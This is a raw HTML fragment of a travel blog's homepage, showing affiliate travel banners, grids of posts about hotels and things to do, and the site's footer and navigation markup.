			<a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&amp;pcs=11" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey" rel="noopener"><img width="300" height="277" src="https://trailfollow.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png" class="vc_single_image-img attachment-full" alt="" decoding="async" title="Screenshot 2023-10-26 165741" fetchpriority="high" srcset="https://trailfollow.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png 300w, https://trailfollow.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741-13x12.png 13w, https://trailfollow.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741-150x139.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<!-- START ADVERTISER: Jet2.com from awin.com -->

<div style="text-align:center;">

<!-- START ADVERTISER: Jet2holidays from awin.com -->

<a rel="sponsored noopener" href="https://www.awin1.com/cread.php?s=3440885&amp;v=18730&amp;q=382171&amp;r=1700003" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3440885&v=18730&q=382171&r=1700003" border="0">
</a>

<!-- END ADVERTISER: Jet2holidays from awin.com -->
</div>

<!-- END ADVERTISER: Jet2.com from awin.com -->

		</div>
	</div>
</div></div></div></div><div id="penci-vc_row-wapper__94335271" class="penci-vc_row-wapper penci-vc_row-custom penci-vc_row-center"><div class="vc_row wpb_row vc_row_94335271 vc_row-fluid penci-pb-row vc_custom_1668501623164 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4 penci-col-4"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-4 penci-col-4 vc_custom_1532563246674"><div class="wpb_wrapper"></div></div></div></div></div><style>#penci-vc_row-wapper__94335271.penci-vc_row-wapper{ max-width: 1170px; }</style><div class="vc_row wpb_row vc_row_91822333 vc_row-fluid penci-pb-row vc_custom_1768889981782 vc_row-has-fill vc_custom_1768889981783"><div class="wpb_column vc_column_container vc_col-sm-10 penci-col-10"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-10 penci-col-10 "><div class="wpb_wrapper"><div class="penci-container-vc penci-container-1170 penci-container-width-1080 penci_vc_sticky_sidebar penci-vc_one-column"><div class="penci-container__content penci-con_sb2_sb1"><div  class="penci-content-main  no-class_layout " role="complementary"><div class="theiaStickySidebar">
<div id="penci_grid_1__95529698" class="penci-block-vc penci-block_grid penci-grid_1 style-title-12 style-title-center penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-3" data-current="1" data-blockUid="penci_grid_1__95529698" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Hotels &amp; Resorts</span></h3>					</div>
	<div id="penci_grid_1__95529698block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><article  class="penci_post_thumb penci-grid-item hentry penci-post-item"><a class="penci-image-holder  penci-lazy penci-gradient penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2023/03/hotels-in-texarkana_11zon-480x320.jpg" data-delay="" href="https://trailfollow.com/hotels-in-texarkana/" title="Plan Your Trip At The Best Hotels In Texarkana"> <span class="screen-reader-text">Plan Your Trip At The Best Hotels In Texarkana</span></a><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/hotels-in-texarkana/" title=" Plan Your Trip At The Best Hotels In Texarkana ">Plan Your Trip At The Best Hotels In Texarkana</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2023-03-13T12:39:54+00:00">March 13, 2023</time><time class="updated" datetime="2024-04-05T06:39:36+00:00">April 5, 2024</time></div></div></article><article  class="penci_post_thumb penci-grid-item hentry penci-post-item"><a class="penci-image-holder  penci-lazy penci-gradient penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2023/02/Hotels-on-the-Beach-at-Emerald-Isle-NC-480x320.webp" data-delay="" href="https://trailfollow.com/discover-the-best-hotels-at-emerald-isle-nc/" title="Discover The Best Hotels At Emerald Isle NC"> <span class="screen-reader-text">Discover The Best Hotels At Emerald Isle NC</span></a><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/discover-the-best-hotels-at-emerald-isle-nc/" title=" Discover The Best Hotels At Emerald Isle NC ">Discover The Best Hotels At Emerald Isle NC</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2023-02-10T12:45:13+00:00">February 10, 2023</time><time class="updated" datetime="2024-03-28T13:15:37+00:00">March 28, 2024</time></div></div></article><article  class="penci_post_thumb penci-grid-item hentry penci-post-item"><a class="penci-image-holder  penci-lazy penci-gradient penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2023/02/Featured-trailfollow-480x320.webp" data-delay="" href="https://trailfollow.com/getaway-at-the-hotels-in-newport-rhode-island/" title="Find Your Perfect Getaway At The Hotels In Newport Rhode Island"> <span class="screen-reader-text">Find Your Perfect Getaway At The Hotels In Newport Rhode Island</span></a><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/getaway-at-the-hotels-in-newport-rhode-island/" title=" Find Your Perfect Getaway At The Hotels In Newport Rhode Island ">Find Your Perfect Getaway At The Hotels In Newport Rhode Island</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2023-02-10T12:07:09+00:00">February 10, 2023</time><time class="updated" datetime="2024-03-28T13:16:04+00:00">March 28, 2024</time></div></div></article><article  class="penci_post_thumb penci-grid-item hentry penci-post-item"><a class="penci-image-holder  penci-lazy penci-gradient penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2022/12/Disneyland-Tickets-480x320.webp" data-delay="" href="https://trailfollow.com/disneyland-paris-tickets/" title="Buy the Disneyland Paris Tickets at Best Price"> <span class="screen-reader-text">Buy the Disneyland Paris Tickets at Best Price</span></a><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/disneyland-paris-tickets/" title=" Buy the Disneyland Paris Tickets at Best Price ">Buy the Disneyland Paris Tickets at Best Price</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2022-12-27T06:56:41+00:00">December 27, 2022</time><time class="updated" datetime="2024-04-06T06:13:11+00:00">April 6, 2024</time></div></div></article><article  class="penci_post_thumb penci-grid-item hentry penci-post-item"><a class="penci-image-holder  penci-lazy penci-gradient penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2022/12/train-tickets-to-london-1-480x320.webp" data-delay="" href="https://trailfollow.com/explore-best-train-tickets-to-london/" title="Book the Cheapest Train Tickets to London using Trainline"> <span class="screen-reader-text">Book the Cheapest Train Tickets to London using Trainline</span></a><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/explore-best-train-tickets-to-london/" title=" Book the Cheapest Train Tickets to London using Trainline ">Book the Cheapest Train Tickets to London using Trainline</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2022-11-27T07:39:23+00:00">November 27, 2022</time><time class="updated" datetime="2024-04-06T05:55:31+00:00">April 6, 2024</time></div></div></article><article  class="penci_post_thumb penci-grid-item hentry penci-post-item"><a class="penci-image-holder  penci-lazy penci-gradient penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2022/11/Best-Things-to-do-in-Israel-480x320.webp" data-delay="" href="https://trailfollow.com/things-to-do-in-israel/" title="6 Best Things to do in Israel in 2023"> <span class="screen-reader-text">6 Best Things to do in Israel in 2023</span></a><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/things-to-do-in-israel/" title=" 6 Best Things to do in Israel in 2023 ">6 Best Things to do in Israel in 2023</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2022-11-05T07:51:15+00:00">November 5, 2022</time><time class="updated" datetime="2023-11-02T07:58:58+00:00">November 2, 2023</time></div></div></article></div><div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>	</div>
	</div>
<style>#penci_grid_1__95529698 .penci-block__title{ text-transform: none; }#penci_grid_1__95529698 .penci-block-heading,#penci_grid_1__95529698 .penci-subcat-list .flexMenu-viewMore .flexMenu-popup{ border-color:#dedede; }#penci_grid_1__95529698.style-title-12 .penci-block-heading{ border-bottom-width:1px; }@media screen and (min-width: 768px ){}@media screen and (min-width: 768px ){#penci_grid_1__95529698.style-title-12 .penci-block__title{ font-size:24px !important; }}#penci_grid_1__95529698 .penci__post-title{ font-family:"Roboto";font-weight:600; }@media screen and (min-width: 768px ){#penci_grid_1__95529698 .penci__post-title{ font-size:18px !important; }}#penci_grid_1__95529698 .penci_post_content .penci_post-meta{ font-family:"Nunito Sans";font-weight:400; }</style><script type="4c72671bff6809f9b6709a2b-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_grid_1__95529698 = new penciBlock();penci_grid_1__95529698.blockID="penci_grid_1__95529698";penci_grid_1__95529698.atts_json = '{"build_query":"post_type:post|size:6|by_id:2681,2680,1664,1656,1195,970,3768","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","image_ratio":0.67,"image_size":"penci-thumb-480-320","block_title_meta_settings":"","block_title_align":"style-title-center","block_title_off_uppercase":"true","block_title_wborder_left_right":"5px","block_title_wborder":"1px","post_title_trimword_settings":"","post_standard_title_length":"12","hide_comment":"true","hide_post_date":"true","hide_count_view":"true","hide_icon_post_format":"","hide_cat":"true","show_allcat":"","hide_review_piechart":"","show_author":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","post_category_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","block_id":"penci_grid_1-1532503745859","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_grid_1__95529698","shortcode_id":"grid_1","category_ids":"","taxonomy":""}';penci_grid_1__95529698.content="";penciBlocksArray.push(penci_grid_1__95529698);</script></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 penci-col-2"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-2 penci-col-2 "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="eg-affiliate-banners"data-program="us-expedia" data-network="pz" data-layout="wide-skyscraper" data-image="sunset" data-message="ahoy-discover-perfect-cruise" data-camref="1101l5udzE" data-pubref="" data-link="home"></div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row_59712569 vc_row-fluid penci-pb-row vc_custom_1532503972103 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 penci-col-12"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-12 penci-col-12 "><div class="wpb_wrapper"><div class="penci-container-vc penci-container-1170 penci-container-width-1080 penci_vc_sticky_sidebar penci-vc_one-column"><div class="penci-container__content penci-con_sb2_sb1"><div  class="penci-content-main  no-class_layout " role="complementary"><div class="theiaStickySidebar"><div id="penci_block_20__13273143" class="penci-block-vc penci-block_20 penci__general-meta style-title-1 style-title-left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-3" data-current="1" data-blockUid="penci_block_20__13273143" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Things to do</span></h3>					</div>
	<div id="penci_block_20__13273143block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object"><div class="penci_post_thumb penci_mobj__img"><a class="penci-image-holder  penci-lazy penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2023/07/Untitled-design-16-480x320.webp" data-delay="" href="https://trailfollow.com/holiday-homes-in-spain/" title="Spanish Escapes: Unveiling the Enchanting Allure of Holiday Homes in Spain"></a><div class="entry-meta-item penci-post-cat"><a class="penci-cat-name" href="https://trailfollow.com/category/booking/" title="View all posts in Booking">Booking</a></div></div><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/holiday-homes-in-spain/" title=" Spanish Escapes: Unveiling the Enchanting Allure of Holiday Homes in Spain ">Spanish Escapes: Unveiling the Enchanting Allure of Holiday Homes in Spain</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-10-30T07:57:32+00:00">October 30, 2023</time><time class="updated" datetime="2023-11-02T06:29:23+00:00">November 2, 2023</time></div><div class="penci-post-excerpt">Holiday homes in Spain on Belvilla Spain, renowned for its vibrant culture, sunny weather, and picturesque landscapes, attracts millions of...</div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object penci_mobj-image-right"><div class="penci_post_thumb penci_mobj__img"><a class="penci-image-holder  penci-lazy penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2023/10/Things-To-Do-In-Brussels-480x320.jpg" data-delay="" href="https://trailfollow.com/things-to-do-in-brussels/" title="Discover The Belgium Charm With These Things To Do In Brussels!"></a><div class="entry-meta-item penci-post-cat"><a class="penci-cat-name" href="https://trailfollow.com/category/things-to-do/" title="View all posts in Things to do">Things to do</a></div></div><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/things-to-do-in-brussels/" title=" Discover The Belgium Charm With These Things To Do In Brussels! ">Discover The Belgium Charm With These Things To Do In Brussels!</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2023-10-11T11:11:38+00:00">October 11, 2023</time><time class="updated" datetime="2024-02-03T06:23:13+00:00">February 3, 2024</time></div><div class="penci-post-excerpt">Europe, a majestic continent of earth, has many divine and vintage European architectures. Brussels, being one of the most famous...</div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object"><div class="penci_post_thumb penci_mobj__img"><a class="penci-image-holder  penci-lazy penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2023/08/Vacation-Rentals-Gatlinburg-TN-480x320.webp" data-delay="" href="https://trailfollow.com/vacation-rentals-gatlinburg-tn/" title="Vacation Rentals In Gatlinburg TN: Discover Your Mountain Paradise for an Unforgettable Getaway"></a><div class="entry-meta-item penci-post-cat"><a class="penci-cat-name" href="https://trailfollow.com/category/things-to-do/" title="View all posts in Things to do">Things to do</a></div></div><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/vacation-rentals-gatlinburg-tn/" title=" Vacation Rentals In Gatlinburg TN: Discover Your Mountain Paradise for an Unforgettable Getaway ">Vacation Rentals In Gatlinburg TN: Discover Your Mountain Paradise for an Unforgettable...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2023-08-21T07:36:19+00:00">August 21, 2023</time><time class="updated" datetime="2023-11-01T08:07:50+00:00">November 1, 2023</time></div><div class="penci-post-excerpt">Glantinburg is a hill station located on the eastern side of Tennessee and is called the gateway to the Great...</div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object penci_mobj-image-right"><div class="penci_post_thumb penci_mobj__img"><a class="penci-image-holder  penci-lazy penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2023/08/Palm-Springs-Holiday-480x320.webp" data-delay="" href="https://trailfollow.com/palm-springs-holiday/" title="Escape to Paradise: Your Ultimate Palm Springs Holiday Guide"></a><div class="entry-meta-item penci-post-cat"><a class="penci-cat-name" href="https://trailfollow.com/category/things-to-do/" title="View all posts in Things to do">Things to do</a></div></div><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/palm-springs-holiday/" title=" Escape to Paradise: Your Ultimate Palm Springs Holiday Guide ">Escape to Paradise: Your Ultimate Palm Springs Holiday Guide</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2023-08-14T09:38:25+00:00">August 14, 2023</time><time class="updated" datetime="2023-11-01T08:09:08+00:00">November 1, 2023</time></div><div class="penci-post-excerpt">Holidays are considered the most relaxing time one can have when they are off work. You have no stress of...</div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object"><div class="penci_post_thumb penci_mobj__img"><a class="penci-image-holder  penci-lazy penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2023/08/untitled-design-2023-08-11t125953788-64d5e376c61c2-480x320.webp" data-delay="" href="https://trailfollow.com/taylor-swift-concerts/" title="Welcome To The Swiftie World- An Overview Of Taylor Swift Concerts"></a><div class="entry-meta-item penci-post-cat"><a class="penci-cat-name" href="https://trailfollow.com/category/things-to-do/" title="View all posts in Things to do">Things to do</a></div></div><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/taylor-swift-concerts/" title=" Welcome To The Swiftie World- An Overview Of Taylor Swift Concerts ">Welcome To The Swiftie World- An Overview Of Taylor Swift Concerts</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2023-08-11T07:37:27+00:00">August 11, 2023</time><time class="updated" datetime="2023-12-14T06:58:36+00:00">December 14, 2023</time></div><div class="penci-post-excerpt">If you are a Swiftie, then you must have envisioned going to a Taylor Swift concert. And who wouldn’t? Her...</div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object penci_mobj-image-right"><div class="penci_post_thumb penci_mobj__img"><a class="penci-image-holder  penci-lazy penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2023/08/Frankie_s-Fun-Park-_3_-480x320.webp" data-delay="" href="https://trailfollow.com/frankies-fun-park/" title="Frankie&#8217;s Fun Park: The Ultimate Indoor/Outdoor Family Fun Destination"></a><div class="entry-meta-item penci-post-cat"><a class="penci-cat-name" href="https://trailfollow.com/category/things-to-do/" title="View all posts in Things to do">Things to do</a></div></div><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/frankies-fun-park/" title=" Frankie&#8217;s Fun Park: The Ultimate Indoor/Outdoor Family Fun Destination ">Frankie&#8217;s Fun Park: The Ultimate Indoor/Outdoor Family Fun Destination</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2023-08-11T07:25:31+00:00">August 11, 2023</time><time class="updated" datetime="2023-08-11T07:34:35+00:00">August 11, 2023</time></div><div class="penci-post-excerpt">Frankie&#8217;s Fun Park serves as an all-inclusive destination for enjoyable family experiences. Spanning five locations throughout North Carolina and South...</div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_20__13273143 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }</style><script type="4c72671bff6809f9b6709a2b-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_20__13273143 = new penciBlock();penci_block_20__13273143.blockID="penci_block_20__13273143";penci_block_20__13273143.atts_json = '{"build_query":"post_type:post|size:6|categories:327","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","image_ratio":0.67,"image_size":"penci-thumb-480-320","block_title_meta_settings":"","block_title_align":"style-title-left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_standard_title_length":"12","hide_author":"true","hide_post_date":"true","hide_icon_post_format":"","hide_cat":"","show_allcat":"","hide_count_view":"true","hide_review_piechart":"","show_readmore":"","show_comment":"","dis_bg_block":"","enable_stiky_post":"","hide_excrept":"","post_excrept_length":"20","style_pag":"","limit_loadmore":2,"readmore_css":"","post_category_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"2","block_id":"penci_block_20-1751871794424","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_20__13273143","shortcode_id":"block_20","category_ids":"","taxonomy":""}';penci_block_20__13273143.content="";penciBlocksArray.push(penci_block_20__13273143);</script></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row_53602267 vc_row-fluid penci-pb-row vc_custom_1532507301680"><div class="wpb_column vc_column_container vc_col-sm-12 penci-col-12"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-12 penci-col-12 "><div class="wpb_wrapper"><div class="penci-container-vc penci-container-1170 penci-container-width-1080"><div class="penci-container__content row penci-con_sb2_sb1"><div  class="penci-content-main penci-col-4 " role="complementary"><div class="theiaStickySidebar"></div></div><div  class="penci-content-main penci-col-4 " role="complementary"><div class="theiaStickySidebar"></div></div><div  class="penci-content-main penci-col-4 " role="complementary"><div class="theiaStickySidebar"></div></div></div></div></div></div></div></div>
</main><!-- #main -->
	</div><!-- #primary -->
	

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Trailfollow"/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Trailfollow"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
					<div id="penci_custom_html-6" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>About</span></h4></div><div class="textwidget custom-html-widget"><img src="https://trailfollow.com/wp-content/uploads/2023/03/trailfollow-white-logo.png" alt="logo">
<p>
	Does travelling give you a kick in life? Or is it a high you never want to get over with?
Trail Follow provides you with the deepest insights to plan your travel and make the most out of it.
</p></div></div>	<div id="penci-social-counter--35802" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100086413225604" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/Trailfollow_" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/trailfollow_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/Trail_follow" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
					<div id="nav_menu-3" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://trailfollow.com/about-us/">About Us</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://trailfollow.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://trailfollow.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://trailfollow.com/contact-us/">Contact Us</a></li>
</ul></div></div>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					
		<div id="recent-posts-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_recent_entries">
		<div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Recent Posts</span></h4></div>
		<ul>
											<li>
					<a href="https://trailfollow.com/halloween-horror-nights-tickets/">Ultimate Halloween Horror Nights Tickets: 10 Terrifying Houses Await in 2025</a>
									</li>
											<li>
					<a href="https://trailfollow.com/seven-stars-festival/">Epic Seven Stars Festival: 3 Days of Bass-Dropping Bliss and Mountain Magic</a>
									</li>
											<li>
					<a href="https://trailfollow.com/elvis-costello-tour/">Elvis Costello Tour 2025: Celebrating the Early Classics with The Imposters</a>
									</li>
					</ul>

		</div>				</div>
					</div>
	</div>
</div>
						<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				Copyright © 2025 - Trailfollow. All Right Reserved.			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://trailfollow.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://trailfollow.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://trailfollow.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="https://trailfollow.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://trailfollow.com/" class="custom-logo-link" rel="home"><img width="196" height="50" src="https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll.png" class="custom-logo" alt="Trailfollow" decoding="async" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Trailfollow/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Trailfollow_" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/trailfollow_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/Trail_follow/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-621"><a href="https://trailfollow.com/category/places-to-visit/">Places To Visit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://trailfollow.com/category/places-to-visit/bars/">Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://trailfollow.com/category/places-to-visit/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://trailfollow.com/category/places-to-visit/restaurants/">Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://trailfollow.com/category/things-to-do/">Things to do</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://trailfollow.com/category/travel-guide/">Travel Guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://trailfollow.com/category/booking/">Booking</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-menu-hbg-left">
	<div class="penci-menu-hbg-inner">
		<a id="penci-close-hbg"><i class="fa fa-close"></i></a>
		<div class="penci-hbg-header">
